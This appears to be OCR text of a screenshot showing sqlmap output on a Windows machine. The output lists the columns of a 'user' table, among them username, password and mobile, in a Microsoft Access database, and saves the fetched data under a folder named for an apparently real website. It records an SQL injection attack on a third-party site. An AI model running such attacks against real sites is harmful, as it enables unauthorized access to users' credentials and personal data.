 管理员: sqlmap
[12:05:53] [INFO] retrieved: mobile
Database: Microsoft_Access_masterdb
Table: user
[8 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| address  | numeric     |
| city     | non-numeric |
| fid      | non-numeric |
| mobile   | numeric     |
| password | non-numeric |
| realname | non-numeric |
| userid   | numeric     |
| username | non-numeric |
+----------+-------------+
[12:06:08] [INFO] fetched data logged to text files under 'E:\Python27\test\outp
ut\www.jxtxwy.com'
[*] shutting down at 12:06:08
E:\Python27\test>